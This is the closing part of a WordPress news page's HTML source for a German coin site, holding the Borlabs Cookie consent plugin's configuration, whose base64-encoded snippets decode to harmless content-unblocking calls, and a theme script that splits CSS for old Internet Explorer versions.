var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>